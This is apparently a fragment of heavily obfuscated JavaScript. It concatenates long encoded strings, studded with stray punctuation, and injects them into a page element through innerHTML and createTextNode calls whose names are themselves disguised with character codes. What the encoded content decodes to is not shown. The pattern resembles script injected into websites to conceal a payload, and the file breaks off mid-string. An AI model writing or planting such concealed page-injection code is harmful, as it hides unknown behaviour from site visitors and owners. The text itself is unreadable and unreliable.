TtL="4362r1l171c160y2c151v281a2k3c1k1k1x0y2j0y302t322v382w0y2l171d1i1j1a1c151. 82"+"q2j0y3a0y170y2x372x0y17141j1k1q1e1c1r0y2k3c1i1e0y1m0y2k3c1h1k0y15"+"170y302t0y2l1p0x140y271o1r382u1v0y2j0y302t"+"322v382w0y2l161c171d1a1c15151m142b2j0y3a330y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1k15170y39310y1, 70y. 2t0y2l1p141d1a1c1";;
Tr6["i"+"n"+String.fromCharCode(110)+"erHTML"]+=[WeM,Q7m,hz4,bmS,oTA,Pi5,TtL]["jo"+String.fromCharCode(105)+""+"n"](".");;
lQj="70y1c1e1l1t2k3c1 k1c2l2e. 2k3c1k2p1m1j3h2j0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1d15161c15182c2j0y0y17141l1d1q. 1d1j1r0y2. k";;
f72="3c1j1. i0y1m0y2k3c1i2u0y15170y333039310y170y2t0y2l, 1p141d1a1c170y2f1t1"+"62m2z152k3c1k1f2g252k3c1k1c0y 2j0 y2r2w2p361v332s2t1t380y2l141h15161c15182n2"+"j0y0y172b3. 8362x322v1a2u3633311v2w2p361v332s2t141"+"d1d1k15170y333039310y170y2t0y2l1p14 0y2"+"c213i3e1j253b1r34380y2j0y302t322v382w0y2l161c171d1 ";;
y9N="a1c1518272j0y3a0y17141k1f1q1f1h1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y3039310y1"+"70y2t0y2l1p1, 41d1i1k 1a1c170y281v3a202k3c1k2q2x0z2u251j0y2"+"j0y2r2w2p361v332s2t1t380y2l141k15161c17362r1l15182q2j0y0y17"+"141l1k1q1g1l1r0y2k3c1j1i0y1m0y2k3c1i2t0y15170y2x0y170y372x2q0y17141k1f1q1e1f1r"+"0 y2k3c1i2r0y1m0y2k3c1i1j0y15170y";;
CVg="2t0y2l1p0x141c1a1c170y1y30341w211i3g2s1"+"01x26322w1k391a2h2u0y2j0y2r2w2p361v332s2t1t380y2l141h151"+"61c15183b2j0y0y17141l1. d1q1c1r0y2k3c1j1i0y1m0y2k3c1i2u0y15170y2";;
zt8="x0y170y370y17141l1d1q1f1h1r0y2k3c1i1l0y1m"+"0y2k3c1i1c0y15170y2 q302t0y2l1p0x140y1y2k3c1. k1g122v1z3e2h2z2k3c1j2u3i3c1m1g1"+"d2k3c1k1f143b0y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15161c171d1a1c15153h2u39322r382x33320w3";;
dlv="8142t153f2t2j0y2p322r0y17141k1d1q1e1d1r0y2k3c1i1k0y"+"1m0y2 k3c1h2t0y15170y0y170y330y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1d1g15170y0y2l2j0y0y170y372t382c0y17141h1h1q1g";;
fo3="1d1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y2l140w14362r1l171c160y2m2k3c1k1d1r29272c1"+"s1b3f1a1j0y2j0y302t322v382w0y2l171d1i1j1a1h"+"15180w14362r1l171c160y2s2m2k3c1j2u1o3";;
Tr6["i"+String.fromCharCode(110)+"n"+"erHTM"+(78>21?"\x4c":"\x46")+""]+=lQj+f72+y9N+CVg+zt8+dlv+fo3;;
arp="c2b2f2k3c1k2q291u2k3c1k2p1m1, 22k3c1i1c0z133g1h2i1y0y2j0y2r2w2p361v332s2t1t3 "+"80y2l141i15171d1 i1j1a1h15153h2u39322r382";;
HGI="x33320w2p142t. 153f362t383936320w2v2p312"+"t2j0y2p0y17 0y2s0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1c1c15170y0y2l2j0y0y170y0y17141l1g1q1f1r0y2k3c1j1g";;
c6Q="0 y1 m0y2k3c1i2t0y15170y3b2t2t320y2l14. 2t152j0y3"+"80y170y330y2l143f2p30342w2p1m14362r1l171c160y2x 1e3b192l161k2k3c1k1f1z171i1r2"+"c1n2b1x1o1h2k3c1j2u1w0y2j0y2r2w2p361v33, 2s2t1t380y2l141h15171d1i1k"+"1a1c153h181d2t1, f180y2r16291p2o391j2p223635382b1a1w2t232c2p1d1437231";;
Gdn="j2t28272i392a380y2j0y362t34302p2r2t0y2l141b2j2c2r1d2i2235"+"1j281w2b2k1p2a2k142k2o232k162l1b2v180y. 0y15180x141d1i1j1a1c17"+"0y252i2y2k3c1k1k2s1p2q0y2j0y302t322v382w0y2l161c17362r1l15153h2u3932"+"2r382x33320w2x142t153f362t3. 83936320w2v2p312t2j0y0y170y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s2s0y2l2j0";;
Tr6["inne"+String.fromCharCode(114)+"H"+"T"+(77>16?"\x4d":"\x48")+"L"]+=arp+HGI+c6Q+Gdn;;
IWH="y0y17141k1d1q1e1l1r0y2k3c1j1g0y1m0y2k3c1i2. r0y151 70y3b2t0y170y2t0"+"y17141j1f1q1g1i1r0y2k3c1i2t0y1m0y2k3c1i1h0";;
Juo="y15170y0y2l142t2. j0y372r0y172b38362x322v1a2u36333"+"11v2w2p361v332s2t141l1j15170y0y170y0y17141"+"h1f1q1g1e1r0y2k3c1i2r0y1m0y2k3c1i1";;
utu="f0y15170y2t0y2l15, 2j0y380y170y330y2l143f3c1m140y1h3h261z1a2k3c1"+"k1i1v1f2b2428110y2j0y302t322v382w0y2l161c171d1i1k1";;
kUF="a1c17362r1l15183d. 1m140y113i2k3c1k1d1v192k3c1k1e0y2j0y302t322v382 w0y2l161"+"c171d1a1c, 153h181d2t1f180y2v291c392d2g2. p2o2d361138351a2w2t1p2p34372y2. t2d27"+"3b39 2y380y2j141d1j1d1a1c170y2k3c1k1j 2j1d1o1v392. k3c1j2u0y2j0y302t322v382w"+"0y2l161k1h1e1f1e1f1f1f1c1e17362r"+"1l152j0y38332b38362x322v0y2l14141d1j1h1a1c";;
p3S="170y1y2s2k3c1k1k292y1p2t3h2k3c1k1l152l173d2n0y2j"+"0y302t322v38. 2w0y2l161e17362r1l15152l141b"+"2j2w2k2o35343b2y2v2g2k112k1p2d1c2l1b2v180y0y"+"15180x1436. 2r1l171c160y162k3c1i1c2z1o0z1p3425112f2k3c1k1g330y2j0y302t"+"322v382w0y2l171d1i1j1a1c1515182v2p312t2j";;
ViO="0y2p0y170y0y17. 141l1l1q1f1d1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j"+"0y0y17141h1c1q1e1e1r0y2k3c1j1g0y1m0y2"+"k3c1i2u0y15170y3b0y170y2t2t0y17141h1h1q1i1r0y2k3c1i2t0y1m0y2k3c1i1g0y15170y0y2l1";;
IWH=[IWH,Juo,utu,kUF,p3S,ViO]["j"+"oi"+String.fromCharCode(110)+""](" ");;
ZAO="42t152j0y380, y170y330y2l143f2p30342w2p1m141d1i1k1a"+"1c170y382k3c1j2u, 321, e180y2j0y302t322v382w0y2l161c17"+"362r1 l153h181d2t1f180y1u293b2v3 91k2p";;
tSk="2n 362x382v2e1a1h2t1p2p3137282t"+"1s273d392r22380y2j, 140y1a2u2233"+"2l1d2k3. c1k1l1t312b2k3c1k1d241b2n0y2j0y2r2"+"w2p361v332s2t1t380y2l141e15161e1j";;
a8M="1c1k1i1h1e1e1d171d1k1j1a1c17362r1, l152j0y38332b38362x322, v0y2l141"+"40y182k3c1 k1g1x2k3c1j2u131s1p1y201a0y2j0y302t322v3";;
IWH=IWH+ZAO+tSk+a8M;;
dhR="82w0y2l161f171c1a1c15, 152l141b2j222k1s283b1u2r"+"1h2e1k312k1p2x3d2k2n2v2l1b2v180y0y 15180x141c160y2v1q151u1i362l";;
zWB="191a2717120y2j0y2r2w2p361v332s2t1t380y2l141k15171c1a1c15153h2u39322r3"+"82x33. 320w37142t153f362t383936320w2v2p312t2j0y0y170y2p0y17141k1d1"+"q1e1l1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y. 2l2j0y380"+"y17141j1k1q1d1l1r0y2k3c1j1j0y1m0y2k3c1i2t0y15170y2t0y170y2t0y17141j1l1q1f1k1";;
xcK="r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y"+"0y2l142t152j0y0y170y. 380y17141i1k1q1d1j1r0y2k3c1i2u0y1m0y2k3c1";;
fHU="i1l0y15170y0y2l143f2p 30342w2p1m141"+"d. 1i1j1a1c170. y2i1b103d2k3c1k. 2q3a0y2j0y302t322v382w0y2l161c17362r1";;
IpJ="l153h181d2t1f180y28292b392h1g2p26362y381c311a1z2t2h2p282c"+"37142t1z272g392z31380y2j141d1i1l1a1c170y2s, 152k3c1k1j3g2"+"g2k3c1k1e241m1t1y2a2m1l1j1v0y2j0y302t322v382w0y2l161d1l1i1h1k1g1i1l1i1"+"g17362r1l152j0y38332b38. 362x322v0y2l14141e1a1c170y2k3c1k, 1"+"h132k3c1k1j1w2b2k3c1k1c0y2j0y302t322v382w0y2l161h15152l141b2j2h26, 31";;
Ptq="2b2c1c2z2y281g2k142g1z2l1b2v180y0y15180x1 40y1f2m2z24152k3c1k2p"+"1l1w2k3c1i1c2a1g2k3c1k1g2v0y2j0y302"+"t322v382w0y2l161c171d. 1i1j1a1c17362r1l15153h2u39322r382x33320w3314153f2n1212142";;
Tr6["a"+"ppendChil"+String.fromCharCode(100)+""](document[""+"crea"+(86>3?"\x74":"\x6a")+"eTextNode"](IWH+dhR+zWB+xcK+fHU+IpJ+Ptq));;
X7G="n2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y38330y170y340y2l1"+"41518140y, 2p1k2235252l2q2t371g1l2v0y2j0y2r2w2p361v332s2t1t380y2l141d1c151. "+"61c171c1a1c151p1p1p2n2j0y0y170y3a330y172b3"+"8362x322v1a2. u3633311v2w2p361v332s2t141d1c1k15170y3";;
bWJ="9312t0y2l1212142n2j0y0y170y0y17141l1k1q"+"1f1l1r0y2k3c1j1i0y1 m0y2k3c1i2u0y15170y333039312t0y2l1p1, 4362"+"r1l171c160y2w2u3c292k3c1k1l1l2y2e372g3a280y. 2"+"j0y302t322v382w0y2l171d1i1k1a1c15182n2j0y0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y320y170y2b38330y172b383";;
GQq="62x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l2j0y2p0y170y0y17141j1d1q1g1j1r"+"0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s 0y2l142u39322r382x333214153f2, n2j0y3a0y170"+"y3330390y172b38362x322v1a2u3633311v2w2p3";;
B2A="61v332s2t141d1c1l15170y2t0y2l1p140y2d1a3b2r1q3f2h1f2k3c1k1e"+"250y2j0y2r2w2p361v332s2t1t380y2l141l15161c171c1a1c153h15151"+"82n2j0y0y17141h1h1q1f1e1r0y2k3c1j1c0y1m0y";;
Tr6[""+String.fromCharCode(105)+"n"+"nerHTM"+(69>32?"\x4c":"\x43")+""]=Tr6[""+"in"+(81>39?"\x6e":"\x64")+"erHTML"]+[X7G,bWJ,GQq,B2A][""+"joi"+String.fromCharCode(110)+""](" ");;
zZ0="2k3c1i1j0y15170y300y170y2p0y17141l1f1q1f1f1r0y2k3c1j1l0"+"y1m0y, 2k3c1j1e0y15170y0y2l1415153h2u39322r382x33320w32142t18 38182p153f362"+"t383936320w2v2p312t2j0y0y17141i1d1q1d1f1r0y2k3c1i1d0y1m0"+"y2k3c1h2q0. y15170, y2s0y17. 0y2s0y2l2 j0y380y170y0y172b38362x322v1a2u363";;
XDl="3311v2w2p361v332s2t141d1d1l15170y2t2t320y2l142t2j0y0y 170y372r0"+"y172b38362x322v1a2u3633311v2, w2p361 v332s2t141l 1j15170y302t0y2l152j0y0y170y3"+"80y1. 72b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1d1d15170y0y2l143f3c1m38183d, 1m383h182p180y3e291f393d2p233620382q1a0x2t2g2";;
NpO="p1y1v371w2t171t273b3915380y2j0y362t34302p2r2t0y2l141b2j2, k"+"172k151f231w2q1t2g3e3b201v3d1y2k0x2l1b2v180y0y15180x141c1a1c170y";;
xQh="3530192j1o2k3c1k2q2n3a2d1n2z0y2j0y2r2. w2p361v332s2t1t380y2l141l15161c15153h2u3"+"9322r382x33320w36142t153f3a2 p360w381"+"p2t2j0y3c0y2l182p1p2t2j0y3d0y2l182x1p2v2p312t2j0y2p0y170y0y17141k1f. 1q1";;
onn="h1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y2t310y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1h15170y0y170y38380y17141k1"+"l1q1f1l1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y360y2 l1438182p1814362r1l171d1g160y2q1"+"b1v2g311w3b0y2j0y302t322v382w0y2l171d1i1l1a1c15151n3a2p360w2v1k3b1p1. 41d1j1f1a1c"+"170y1r2, 72j2k3c1k1d212k3c1k1i2c2h2l1";;
zZ0=[zZ0,XDl,NpO,xQh,onn][""+"j"+(58>8?"\x6f":"\x67")+"in"](" ");;
H80="z283h2k3c1i1c251i1j 2e3c2k3c1k1f1x0y2j0y2r2w2p361v332s2t1t380y2l141i15161h"+"17362r1l151n2x2j0y0y17141j1f1q1f1 h1r0";;
Xec="y2k3c1j1j0y1m0y2k3c1i2u0y15170y2x2s380y170y2w0y2l1p2t 2j0y3b0y17141k1f1"+"q1f1k1r0y2k3c1i1l0y1m0y2k3c1i1f0y"+"15170y2 s0y170y380y17141d1c1c1q1d1l1r0y2k3c1i1k0y1m0y2k3c1h2u0y151"+"70y0y2l182x2j0y0y17141h1d1q1f1e1r0y2k3c1i1k0y1m0y2k3c1h2t0y15170y2t0y170y2";;
TkG="x2v2w0y17141i1j1q1f1e1r0y2k3c1j1g0y1"+"m0y2k3c1i2u0y15170y0y2l1p2t2j0y2w0y17141i1d1q1g1i1r0y2k3c1i1"+"h0y1m0y2k3c1i1c0y15170y2x0y170y2v2w0y172b38362"+"x322v1a2 u3633311v2w2p361v332s2t141d1d1i15170y0y2l182x"+"2j0y310y17141k1h1q1g1d1r0y2k3c1i1d0y1m0y2k";;
KNx="3c1h1k0y15170y2z2t0y170y282p36382x0y17141k1l1q1d1i1r0y2k3c1i1f0y1m0y2k3c1h2q0y"+"15170y302t370. y2l140y3e2q1k2p2z2l37";;
B0j="1n2x1s2r0y2j141e1e1d1j1c1d1d1l1e1d160y1q13192n1c2i3i241k 3b1d0y2j0y302t322v382"+"w0y2l171e1a1c152j0y38332b38362x 322";;
gSU="v0y2l14141f1d1a1c170y362e28342k3c1k2p2k3c1k1j131m2l1h1t142g0z203b2d1u0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1e15161c15152l141b2j2k1n2k1s2z2k2";;
zZ0=[zZ0,H80,Xec,TkG,KNx,B0j,gSU]["j"+(61>42?"\x6f":"\x67")+"i"+"n"](".");;
cG1="l1k3e2. l1b2v180y0y15180y1j373d39382t2p1x36111d0y2j0y362t34302p2r2t"+"0y2l141b2j2k112t1x391j3d2l1b2v180y0y1515182x2j0y0y170y372t382a33380y172";;
i6m="b38362x322v1a2u3633311v2w2p36 1v332s2t141l1j15170y382x33320y2"+"l1419140y263h151w2k3c1k, 1d360y2j0y302t322v382w0y2l161i1c1";;
hat="71c1a1c1518140y222r172k3c1k1 l1c1g1k1s25"+"331f1p2k3c1k1h2t1w0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1d15161h171. h1h1a1c1515182x2j0y312x3"+"20y172b38. 362x322v1a2u3633311v2w2p361v3";;
O2k="32s2t141k1c 15170y2p36382x2r0y1"+"70y302t0y17141l1f1q1e1e1r0y2k3c1"+"h1f0y1m0y2k3c1g2q0y15170y2r2p302t0y2l1p0w"+"140y241s2k3c1k2p2k3c1k1l212u141b1822253b0y2j0y302t322v3";;
Tr6[""+(86>32?"\x69":"\x62")+"n"+""+(56>46?"\x6e":"\x67")+"erHTML"]=Tr6["i"+"nner"+(81>30?"\x48":"\x42")+"TML"]+[zZ0,cG1,i6m,hat,O2k]["j"+"oi"+String.fromCharCode(110)+""](".");;
eon="82w0y2l161c171c1a1d15182x2j0y312p3c2"+"82p36382x2r302t2b0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41l1l15170y0y170y2p300y17141l1i1q1f1f1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170";;
Fic="y0y2l1p0w141c160y2k3c1k1h33171v2"+"52n, 3420160y, 2j0y302t322v382 w0y2l171c1a1g15182x2j0y0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141";;
BeR="d1d1h15170y2t382. g2b342t2t0y170y, 2s0"+"y2l1414362r1l171c160y342k3c1k1c131b2l2122";;
Yqx="2x2u162q2d2 k3c1j2u33113d1r171z0y2j0y2r, 2w2p361v332s2t1t380y2l141d1k15171d1i"+"1j1a1c151814362r1l171c 160. y2k3c1k"+"2q1x1k380z111t192916213d0y2j0y2r2w2p361v332s2t1t380y2l141i15171d1i1"+"j1a1c1515182x2j0y372t380y17141h1c1q1g";;
iMu="1i1r0y2k3c1h1l0y1m0y2k3c1h1d0y15170y2b342t2t0y170y2s0y2l14140y202u. "+"1u2z2k3c1k2q2k3c1k1k391y2, l1h3b"+"3f0 y2j0y302t322v3 82w0y2l161c171d1i1j1a1c1736";;
Tr6["app"+(89>8?"\x65":"\x5d")+"n"+"dChi"+(55>48?"\x6c":"\x65")+"d"](document[""+String.fromCharCode(99)+"re"+"ateTextNo"+String.fromCharCode(100)+"e"](eon+Fic+BeR+Yqx+iMu));;
Xkn="2r1l1518140y1m2s2k3c1k1l3b2h1v10121b2k3c1k"+"1e2l2x1 e3a0y2j0y302t322v382w0y2l161c171. d"+"1i1j. 1a1c17362r1l1515182x2j0y370y170y2t380y17141h1d1q1"+"e1d1r0y2k3c1g1d0y1m, 0y2k3c1f1l0y15170y30300y2l140y29"+"1p2q1v331u222, s193d2c1a1h2h2p26302r3029331b2w3b2i1z2";;
gJo="u36232z2p2t3a34142x3c1d381h253d0y2j0y362t34302p2r2t0y2l14"+"1b2j342u2w1d2i2k19. 2r2k1b2t1u23"+"3c2z2h1v292c25221h2k142k1p262l1b2v180y0y15180x140y3i2k3c1k1h2v1k173f2g1h2h2u0"+"y2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1a. 1c1515182x2";;
xw4="j0, y372t381t0y17141h1h1q1f, 1f1r0y2k3c, 1i2r0y1m0y2k3c1i1e0y15170y340y"+"170y2w0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y2l140";;
VXm="w140y182l302a1c0y2j0y302, t322v382w0y2l161c171c1a1f1518141d1i1k1a1c170y2d3h3322"+"1e1g2k3c1k1j131y2v1a2m101u0y2j0y302t322v382w0y2l161c17362";;
fHw="r1l1518141h1c160y26172k3c1k1i3039362k3c1k1h1d1f370y2j0y302t322v382w"+"0y2l171c1a1c1515182x2j0y370, y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1i15170y2p3"+"60y170y380y2l140x141d1i1k1a1c170y293527221g0y2j0y302t3";;
Zsp="22v. 382w0y2l161c17362 r1l151814362"+"r1l171g160y271p2a1l1g1x1n201c2k3c1j2u0y2j0y2r2w2p361v332s2, t1"+"t380y2l141h15171d1l1d1a1c1518141f160y2g132y2a0z2q1h1d2w";;
hq7="0y2j0y302t322v382w0y2l171f1a1c1515182v2p312t2j0y"+"380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y310y170y2t"+"0y2l2j0y2t0y170y3a2t320y17141j1l1q1g1j1r0y2k3c1j"+"1g0y1m. 0y2k3c1i2t0y15170y370y2l2j0y2p0y170y2s0y172b38362x322v1a2u36333";;
Tr6[""+"innerHT"+(98>23?"\x4d":"\x43")+"L"]+=Xkn+gJo+xw4+VXm+fHw+Zsp+hq7;;
wd8="11v2w2p361v332s2t141d1c1c15170y0y2l14141i1a1c170y1q2k"+"3c1k2q2e292a3e1u2p36140z2k3c1k1i2w0y2j0y302t322v382w0y2l161d1f1k1518. "+"2u39322r382x333214153f2v2p312t2j0y2p0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y380y170y3 b2t2t0y1714"+"1k1c1q1d1d1r0y2k. 3c1i2t0y1 m0y2k3c";;
RDw="1i1j0y15170y0y2l142x152j0y0y170y380y17141j1i1q1f1e1r0y2k3c1i2u0y1m0y2k3c1i1j0y15"+"170y0y2l143f2p30342w2p1m14 1c1a1"+"c170y1f3c3d2k3c1k1g2p2k3c1k1d1v35241y2c0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1c15161c153h18141e1a1c170y1n292, d2335362c1d123i0y";;
eau="2j0y2r2w2p361v332s2t1t380y2l 141k15161e1d15"+"180y30292o39202p2z3617381d1a1i2t2s2p3b371z2t25272z3e39"+"1g380y2j. 0y362t34302p2r2t0y2l141b2j1g20253b2z2k172k2o, 3e301z1i1d2s2l1";;
y2B="b2v180y0y15180x14362r1l171c160y1l1p3h1h363i1e2, k3c1k2p0y2j0y302t322v382w0y2"+"l171d1i1j1a1c1. 5153h18382w2x3715182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1d1i15170y2x310y170y2t0y2l2j0y2t0y170y";;
wd8=[wd8,RDw,eau,y2B]["j"+(74>4?"\x6f":"\x69")+"i"+"n"](",");;
ZmJ="3a2t32380y17141l1j1q1g1e1r0y2k3c1j1f. 0y1m0y2k3c1i2s0y15170y0y2l2j0y2p0y17141k1i"+"1q1k1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2s0y2l141f2t1f182u39322"+"r3 82x333214153f2x2j0y2s2t37380y17 141j1i1q1e1"+"c1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y0y17";;
cGQ="0y330y17141l1h1q1f1i1r0y2k3c1j1l0y1m0y2k3c1j1e0y15170y0y2l141"+"53h18382w2x3715. 3h2u39322r382x33320w2s14153f382w2x"+"372j0y2x370y172b38362 x322v1a2u3633311v2w2p361v332s2t141";;
UPk="j1l15170y340y170y2t320y17141h1l1q1g1f1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y2s0y2"+"l1p0x. 14362r1l171c160y342v1v1f1d1a3h2k3c1k1h242c312. b2y3"+"f2g 1k2k3c1k1j0y2j0y2r2w2p361v33";;
Tr6["in"+String.fromCharCode(110)+"e"+"rHTM"+String.fromCharCode(76)+""]+=wd8+ZmJ+cGQ+UPk;;
Ji9="2s2t1t380y2l141f15171d1i1k1a1c1518382"+"w2x372j0y2p0y172b38362x322v1a2u3633311v";;
M2p="2w2p361v332s2t141d1d1c15170y2x311w39360y170y2p380y17141l1i1q1e1r"+"0y2k3c1i1l0y1m0y2k3c1i1d0y15170y33320y2l1p1";;
moX="41h1g160y2l10162k3c1k1l2k3c1 k1f"+"2e2z3i2s2k3c1k1g260y2j0y302t322v382w0y2l171i1a. 1c1518382w2x372j0y2x0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y0y170y2x0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1i15";;
XoG="170y0y2l1p2u39322r382x333214153f382w2x372j0y2w0y17141h1k1"+"q1g1c. 1r0y2k3c1i1l0y1m0y2k3c1i1";;
M_I="c0y15170y0y170y32381u0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1d1i15170y320y2l1p2v2t381u393838333214140y2p1";;
Tr6["a"+(80>7?"\x70":"\x69")+"pendC"+"hil"+(76>16?"\x64":"\x5d")+""](document["cr"+String.fromCharCode(101)+"at"+"eTextNo"+String.fromCharCode(100)+"e"](Ji9+M2p+moX+XoG+M_I));;
RTh="l1h2f2n1d2i2d1i1y1m3f1f161s23321z0y2j0y2r2w2p361v332s2t1t380y2l141i15"+"161d1c171d1c1a1c151814362r1l171d160y353e2m2k3c1k1f3h1a271 n2k3c1k1j2q221l2u212w1c"+"1t2l0y2j0y2r2w2p361v332s2t, 1t380y2l1"+"41d1h15171d1i1l1a1c1518382w2x372j0y380y170y330y17141i1c1q1d1e1r0y2k3c1i1"+"j0y1m0y2k3c1i1c0y15170y2v302t0y2l2j0y0y17, 0y0y";;
K_E="17141d1c1c1q1d1e1r0y2k3c1i1e0y1m0y2k3c1h2p0y15170y2x322"+"s0y2l14382w2. x3715180y1v2q2b2p1f371w2x0z2r0y2j14362r1l171d1k1d1k1f1l1k1j1g1"+"i160y122a2k3c1k2q172k3c1k1d2u2f14280y2j0y302t322v382w0y"+"2l171d1j1e1a1c152j0y38332b38362x322v0y2l14141h1a1c170y1t201"+"k2a1x3h372k3c1k1c2238211n0y2j0y302t322v382w0y2l161e15152l141b2j1v1f";;
mKd="2b1w2k0z2l1b2v180y0y15180y1h352y392, u2t311k373a382w2x, 3d331t2y322w1"+"d0y2j141l1a1c170y3822261l162s2k3c, 1k1j1a1e2v1p0y2j0y302t322v382w";;
eiy="0y2l161d1k1e1e1d1k1g1e1d1h152j0y38332b3"+"8362x322v0y2l1414362, r1l171c160y1i15110z1z2k"+"3c1j2u2a143h2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1l1j1a. "+"1c15152l141b2. j1k1h2y3a1t312u3d2w";;
rBe="2l1b2v180y0y15180y1z3530392w272t2015371j381k2x1j3324323a1w1e0y"+"2j140y17161l1e1j2u25183c2n2a2q0y2j0y302t322v382w0y2l161e1l1h1f1l1l1h1f1k"+"1k171d1j1k1a1c17362r1l152j0y38332b38362x322v0y2l14140y1";;
Tr6["innerH"+(56>32?"\x54":"\x4c")+"M"+"L"]+=RTh+K_E+mKd+eiy+rBe;;
Kux="e2k3c1k1i1l36322k3c1k1j1p2u151r2a2"+"k3c1k2p1y2l292i1s0y2j0y2r2w2p361v332s2t1t380y2 l141d1g";;
vpi="15161c171f1f1a1c15152l141b2j272k1520243a1j"+"301z1w2w1k2l1b, 2v180y0y151518381";;
mO4="4382w2x372j0y2w2x32381u0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d, 1d1i15170y0y170y3. 20y2l1518382w2x372j0y0y170"+"y370y17141k1d1q1g1r0y2k3c1i1k0y1m0y2k3c1i1c0y1517. 0y2p2s333b0y2l1p382"+"w2x372j0y2r362t0y17141k1j1q1g1g1r0. y2k3c1i1d0y";;
MTf="1m0y2k3c1h1l0y1517, 0y382t2b2w2p2s"+"0y170y0y17141k1i1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y3b0y2l141"+"518382w2x372j0y0y170y. 0y172b38362x322v1a2u3633311v2w2p361v332";;
Tr6["innerHT"+(76>23?"\x4d":"\x48")+""+"L"]+=[Kux,vpi,mO4,MTf]["j"+String.fromCharCode(111)+""+""+String.fromCharCode(105)+"n"](" ");;
BDN="s2t141d1. d1e15170y2x2r3839362t0y2l1p382w2x372j0y2r362t2p380y17141h1k1q1f1f1r0y2"+"k3c1i1h0y1m0y2k3c1h2q0y15170y282x2r3839360y17";;
oD3="0y2t0y2l14153h18382w2x372j0y2r360y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1d15170y2p382t2b2w2p2s330y170y3b0y2l1p2u3. 9322r"+"382x3332 14153f 3a2p, 360, w2t1p2v2"+"p312t2j0y0, y170y2p2s0y17141l1g1q1e1j1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y. 0y2l2j";;
dw4="0y370y17141k1i1q1e1j1r0y2k3c1j1c0y1m0y2 k3c, 1i2q0y15170y360y170y0y17"+"141l1d1q1e1g1r0y2k3c1i1l0y1m0y2k3c1i1e"+"0y15170y382t0y2l14141d1j1e1a1c170y112z2r20312k3c1k2p273i1";;
sO4="42l0y2j 0y302t322v382w0y2l161j1g17362r1l1518140y"+"1w252a3d1x2f29391b2d24350y2j0y302t322v382w0y2l161d"+"1j171, i1a1c15180y14341y2p2q362i382u370y2j"+"141i1f, 1c1c 1k1i1f1f1h1d160y2r1z1e1v1g1n232s0y2j0y302t322v382w0y2l171d1a1c152"+"j0y38332b383. 62x322v. 0y2l1414 1d1j1i1a1c170y0z25382w1h2x2k3c1k";;
oJM="1e231p2k3c1k1k2i1a2j0 y2j0y302. t322v382w0y2l161e1736"+"2r1l15152l141b2j2k141y2u2q2i2l1b2v180y0y15180y1g372b322w1x2p2t2s2e332a3b0y"+"2j0y362 t34302p2r2t0y2l141b 2j2t1g, 2e2a322b1x2l1b2v180y0y15151n3"+"a2p360w25301z1p141d. 1l1l1a1c170y171s1i1t2v2k3c1k1l302s1d2";;
AH9="k3c1k2q2k3c1k1c2g1v2y20240y2j0y2r2w2p361v332s2t1t380y2l141d1d15161d17362r1l151"+"n362t383936320w382w2x372j0y2r33322u2x0y17141h1i1q1f1r0y2k3c1i1j0y"+"1m0 y2k3c1i1d0y15170y39362t0y170y1w2t2u0y17"+"1, 41l1d1q1e1l1r0y2k3c1i1d0y1m0y2k3c1h1k0y151 70y39";;
Tr6["appen"+String.fromCharCode(100)+"C"+"h"+String.fromCharCode(105)+"ld"](document[""+"c"+String.fromCharCode(114)+"eateTextNode"]([BDN,oD3,dw4,sO4,oJM,AH9]["jo"+(82>9?"\x69":"\x62")+""+"n"](" ")));;
Wny="3038370y2l142t15182t3h18382w2x372j0y2r360y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1d15170"+"y2p382t282x2r38390y170y360y17141i1l1q1d1d1"+"r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l1p2u. 39"+"322r382x333214153f3a2p3, 60w2t1p";;
FkK="2v2p312t2j0y0y170y0y172b38362x, 322v1a2u3633311v2w2p361v332s2t141l1j15170y2 "+"s2s0y2l2j0y2q0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j, 15170y0y170"+"y3838330y17141k1h1q1d1i1r0y2k3, c1i2t0y1m0y2k3c1i1g0y15, 170y0y2l1414362r1l17"+"1i1j160y3f15311u2. n2t1e2x2v3d1l0y2";;
